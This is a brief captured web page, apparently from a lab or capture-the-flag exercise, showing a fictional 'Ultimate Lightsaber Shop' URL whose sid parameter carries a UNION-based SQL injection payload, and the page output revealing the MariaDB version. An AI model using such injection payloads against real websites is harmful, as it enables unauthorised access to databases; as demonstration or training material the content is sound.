 Ultimate Lightsaber Shop
lightside.me/shop/index.php?sid=' UNION Select @@version, null, null, null, null;-- -
Ultimate Lightsaber Shop
We now have all those fance darkside sabers in stock for you!
Which one would you like to see? Select
10.3.23-MariaDB-0+deb10u1
User: luke Logout